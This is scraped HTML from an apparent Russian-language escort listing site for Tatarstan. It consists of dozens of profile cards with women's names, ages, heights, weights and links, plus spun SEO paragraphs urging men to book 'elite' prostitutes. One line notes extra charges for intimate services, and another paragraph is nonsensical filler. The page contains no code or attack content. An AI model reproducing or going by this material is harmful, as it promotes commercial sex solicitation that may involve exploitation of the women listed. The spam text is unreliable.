<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Алина</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 32</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/alina.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-2.jpg" alt="" width="420" height="666" class="alignnone size-full wp-image-2084" />
</center>

<center><strong><font color="red" face="Arial">Заботливая и нежная – готова быть лучшей подругой.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Светлана</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="380" height="597" class="alignnone size-full wp-image-2063" />
</center>

<strong><font color="red" face="Arial">Юморная и игривая, будем растворяться в лучших шутках вместе.!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Вера</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/vera.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="402" height="515" class="alignnone size-full wp-image-2076" />

</center>

<center><strong><font color="red" face="Arial">Спонтанная и открытая для новых идей и предложений.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Люба</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/lyuba.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1.jpg" alt="" width="486" height="800" class="alignnone size-full wp-image-2050" />
</center>

<strong><font color="red" face="Arial">Смелая и решительная, готова принимать вызовы судьбы!!!!!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Олеся</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 28</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 173 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/olesya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>






		<div class="entry-content" itemprop="text">
			<div class="showmobile">
<p>Индивидуалки Татарстана не просто оказывают самцам услуги. <span id="more-1237"></span>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="1024" height="632" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-52.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-52.jpg 1024w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-52-300x185.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-52-768x474.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/milena.html" title="Милена">Милена</a></h2>
<p></center> </p>
<p><p> Я &#8212; девушка с яркой индивидуальностью! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя девушки</span></td>
<td>Милена</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>28</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>163 см, 45 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/milena.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  В данное время практически каждый мужчина задумывался о том, где снять элитную индивидуалку в Старом Шаймурзино. Лучше всего вип проститутку с красивыми формами, а не дорожную путану, которую заказывают только из-за безысходности. Многие думают что заказать роскошную индивидуалку очень дорого, но в действительности они ошибаются. Вип индивидуалки не работают с посредниками, они размещают свои данные только на специальных сайтах. В отличии от обычных проституток Татарстана, а они подыскивают заказчиков при помощи саун. Шлюхи и элитные индивидуалки существено различатся, Вы убедитесь в этом их.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="492" height="787" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-25.jpg 492w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-25-188x300.jpg 188w" sizes="auto, (max-width: 492px) 100vw, 492px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ustina.html" title="Устина">Устина</a></h2>
<p></center> </p>
<p><p> Я считаю себя любознательной и открытой личностью&#8230; </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Устина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 24</li>
<li><span style="color: #00426b;">Рост, Вес</span> 163 см, 55 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ustina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="496" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36.jpg 496w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36-186x300.jpg 186w" sizes="auto, (max-width: 496px) 100vw, 496px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ellada4.html" title="Эллада">Эллада</a></h2>
<p></center> </p>
<p><p> Я веселая и общительная девушка, которая наслаждается новыми знакомствами и яркими разговорами. </p>
<ul class="dzamilpersaneg">
<li>Имя &#8212; Эллада</li>
<li>Возраст &#8212; 26</li>
<li>Телосложение &#8212; Обычное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ellada4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="460" height="632" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-2.jpg 460w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-2-218x300.jpg 218w" sizes="auto, (max-width: 460px) 100vw, 460px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/sima.html" title="Сима">Сима</a></h2>
<p></center> </p>
<p><p> Давайте вместе окунемся в мир красоты и творчества! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>21</td>
</tr>
<tr>
<td>Имя</td>
<td>Сима</td>
</tr>
<tr>
<td>Вес</td>
<td>43</td>
</tr>
<tr>
<td>Рост</td>
<td>173</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/sima.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="504" height="709" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-19.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-19.jpg 504w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-19-213x300.jpg 213w" sizes="auto, (max-width: 504px) 100vw, 504px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/klarissa5.html" title="Кларисса">Кларисса</a></h2>
<p></center> </p>
<p><p> Люблю общаться с новыми людьми и наслаждаться интересными разговорами. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>25</td>
</tr>
<tr>
<td>Имя</td>
<td>Кларисса</td>
</tr>
<tr>
<td>Вес</td>
<td>44</td>
</tr>
<tr>
<td>Рост</td>
<td>180</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/klarissa5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/zhanna.html" title="Жанна">Жанна</a></h2>
<p></center> </p>
<p><p>Искренняя и отзывчивая, всегда готова поддержать и вдохновить!!</p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Жанна</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 174 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 56 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/zhanna.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="467" height="657" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21.jpg 467w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21-213x300.jpg 213w" sizes="auto, (max-width: 467px) 100vw, 467px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/agafya-2.html" title="Агафья">Агафья</a></h2>
<p></center> </p>
<p><p> Если вы ищете позитив, смех и веселье в своей жизни, то вы пришли по адресу. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Агафья</td>
</tr>
<tr>
<td>Возраст</td>
<td>23</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>56</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/agafya-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="469" height="702" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-31.jpg 469w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-31-200x300.jpg 200w" sizes="auto, (max-width: 469px) 100vw, 469px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lina.html" title="Лина">Лина</a></h2>
<p></center> </p>
<p><p> Всегда смотрю на мир через розовые очки и настраиваю себя на радость и веселье! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Лина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 33</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 170 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 50 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/lina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="484" height="763" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-9.jpg 484w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-9-190x300.jpg 190w" sizes="auto, (max-width: 484px) 100vw, 484px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/roza4.html" title="Роза">Роза</a></h2>
<p></center> </p>
<p><p> Поделитесь своими историями со мной! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Роза</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 30</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 169 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 50 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/roza4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="492" height="668" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-43.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-43.jpg 492w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-43-221x300.jpg 221w" sizes="auto, (max-width: 492px) 100vw, 492px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yaroslava-2.html" title="Ярослава">Ярослава</a></h2>
<p></center> </p>
<p><p> Да, да это именно я, та которую, ты ищешь!!! Я общительная и дружелюбная девушка, готовая к интересному общению и новым знакомствам. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Ярослава</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>168 см, 51 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>27</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/yaroslava-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="600" height="711" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-12.jpg 600w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-12-253x300.jpg 253w" sizes="auto, (max-width: 600px) 100vw, 600px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/mila.html" title="Мила">Мила</a></h2>
<p></center> </p>
<p><p> Я занимаюсь тренировками, чтобы быть активной. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>23</td>
</tr>
<tr>
<td>Имя</td>
<td>Мила</td>
</tr>
<tr>
<td>Вес</td>
<td>55</td>
</tr>
<tr>
<td>Рост</td>
<td>174</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/mila.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="776" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3.jpg 485w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-188x300.jpg 188w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/roberta.html" title="Роберта">Роберта</a></h2>
<p></center> </p>
<p><p> Я настоящая ценительница хорошего общения и интересных разговоров! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>27</td>
</tr>
<tr>
<td>Имя</td>
<td>Роберта</td>
</tr>
<tr>
<td>Масса</td>
<td>47</td>
</tr>
<tr>
<td>Рост</td>
<td>172</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/roberta.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="530" height="686" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-43.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-43.jpg 530w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-43-232x300.jpg 232w" sizes="auto, (max-width: 530px) 100vw, 530px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/faya4.html" title="Фая">Фая</a></h2>
<p></center> </p>
<p><p> Я &#8212; девушка, взрывная смесь страсти и энергии, всегда готовая растопить лед вокруг тебя! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Фая</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>29</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>169 см, 46 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/faya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  В квартиру вошли трое. Почему люди ходят в бары и клубы. Надо найти его и посветить во двор.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="472" height="783" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-50.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-50.jpg 472w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-50-181x300.jpg 181w" sizes="auto, (max-width: 472px) 100vw, 472px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/fekla.html" title="Фекла">Фекла</a></h2>
<p></center> </p>
<p><p> Я всегда ищу новые способы поддерживать свое тело в отличной форме и быть активной. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>21</td>
</tr>
<tr>
<td>Имя</td>
<td>Фекла</td>
</tr>
<tr>
<td>Масса</td>
<td>44</td>
</tr>
<tr>
<td>Рост</td>
<td>163</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/fekla.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="483" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-51.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-51.jpg 483w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-51-181x300.jpg 181w" sizes="auto, (max-width: 483px) 100vw, 483px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/feruza.html" title="Феруза">Феруза</a></h2>
<p></center> </p>
<p><p> Если ты ищешь искреннюю и надежную подругу, обязательно свяжись со мной!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Феруза</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 33</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 184 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 49 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/feruza.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="534" height="728" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-34.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-34.jpg 534w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-34-220x300.jpg 220w" sizes="auto, (max-width: 534px) 100vw, 534px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/emma4.html" title="Эмма">Эмма</a></h2>
<p></center> </p>
<p><p> Мое любимое хобби &#8212; делать окружающих людей счастливыми и улыбаться вместе с ними. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Эмма</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>168 см, 62 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>26</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/emma4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>Обратите внимание на то, что дополнительные интим услуги девушки доп. плату.</p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="399" height="645" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/4.jpg 399w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/4-186x300.jpg 186w" sizes="auto, (max-width: 399px) 100vw, 399px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/nastya.html" title="Настя">Настя</a></h2>
<p></center> </p>
<p><p>Я солнечная и озорная девушка, которая всегда умеет привносить радость и улыбку в любую ситуацию.</p>
<li><span style="color: #79b458; font-weight: bold;">№: </span>47095</li>
<li><span style="color: #79b458; font-weight: bold;">Возраст: </span>33</li>
<li><span style="color: #79b458; font-weight: bold;">Квартира: </span>Своя квартира</li>
<li><span style="color: #79b458; font-weight: bold;">Телосложение: </span>Нормальное</li>
<li><span style="color: #79b458; font-weight: bold;">Кол-во просмотров: </span>21977</li>
<p> <center><a href="https://116prosti-tutki.ru/nastya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="401" height="626" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-1.jpg 401w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-1-192x300.jpg 192w" sizes="auto, (max-width: 401px) 100vw, 401px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/tamara5.html" title="Тамара">Тамара</a></h2>
<p></center> </p>
<p><p> Я искренняя и открытая девушка. </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя</span></th>
<td>Тамара</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>29</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>185 см, 47 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/tamara5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Добавьте в свою жизнь хоть сколько-то сказки с помощью данного ресурса, где множество дам размещают личные снимки, желая весело провести подарить ночь мужчине.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="441" height="700" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-29.jpg 441w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-29-189x300.jpg 189w" sizes="auto, (max-width: 441px) 100vw, 441px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/feliciya4.html" title="Фелиция">Фелиция</a></h2>
<p></center> </p>
<p><p> Я просто девушка, которая ценит каждый момент жизни и старается получить от нее максимум! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Фелиция</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 34</li>
<li><span style="color: #00426b;">Рост, Вес</span> 183 см, 61 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/feliciya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="751" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-43.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-43.jpg 485w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-43-194x300.jpg 194w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/xristya4.html" title="Христя">Христя</a></h2>
<p></center> </p>
<p><p> Я люблю погружаться в новые знакомства и наслаждаться интересными разговорами. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Христя</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Нормальное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 29</li>
<li><span style="color: #00426b;">Квартира</span> &#8212; Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/xristya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="459" height="651" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-26.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-26.jpg 459w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-26-212x300.jpg 212w" sizes="auto, (max-width: 459px) 100vw, 459px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yuniya-5.html" title="Юния">Юния</a></h2>
<p></center> </p>
<p><p> Я считаю себя общительной и дружелюбной личностью, готовой к интересному общению и новым знакомствам. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Юния</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>183 см, 58 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>28</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/yuniya-5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="736" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-4.jpg 485w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-4-198x300.jpg 198w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yanka.html" title="Янка">Янка</a></h2>
<p></center> </p>
<p><p> Меня привлекают новые знакомства и интересные разговоры. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Янка</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 24</li>
<li><span style="color: #00426b;">Рост, Вес</span> 168 см, 47 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/yanka.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="370" height="233" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-2.jpg 370w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-2-300x189.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/danuta5.html" title="Данута">Данута</a></h2>
<p></center> </p>
<p><p> Я разносторонний человек с развитым чувством юмора, который всегда помогает расслабиться и насладиться жизнью. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>32</td>
</tr>
<tr>
<td>Имя</td>
<td>Данута</td>
</tr>
<tr>
<td>Масса</td>
<td>44</td>
</tr>
<tr>
<td>Рост</td>
<td>173</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/danuta5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
